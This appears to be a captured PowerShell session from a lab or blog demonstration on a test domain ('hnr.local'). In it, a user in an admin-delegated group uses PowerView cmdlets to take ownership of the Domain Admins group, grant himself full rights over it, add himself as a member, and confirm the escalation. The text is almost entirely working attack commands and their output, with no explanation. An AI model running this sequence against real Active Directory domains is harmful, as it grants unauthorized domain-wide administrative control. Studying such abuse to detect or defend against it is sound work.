 Select Windows PowerShell
PS C:\Users\acode\Desktop> whoami
hnr\acode
PS C:\Users\acode\Desktop> Get-DomainGroup -Identity "Domain Admins" -Properties member
member
------
{CN=Maycon Vitali,OU=hnr_blog,DC=hnr,DC=local, CN=Administrator,CN=Users,DC=hnr,DC=local}
PS C:\Users\acode\Desktop> Get-DomainUser -Identity acode -Properties memberof
memberof
--------
CN=hnr_admins,OU=HNR_Groups,DC=hnr,DC=local
PS C:\Users\acode\Desktop> Set-DomainObjectOwner -Identity "Domain Admins" -OwnerIdentity "acode"
PS C:\Users\acode\Desktop> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity "acode" -
Rights "All"
PS C:\Users\acode\Desktop> Add-DomainGroupMember -Identity "Domain Admins" -Members "acode"
PS C:\Users\acode\Desktop> Get-DomainUser -Identity acode -Properties memberof
memberof
--------
{CN=hnr_admins,OU=HNR_Groups,DC=hnr,DC=local, CN=Domain Admins,CN=Users,DC=hnr,DC=local}
PS C:\Users\acode\Desktop>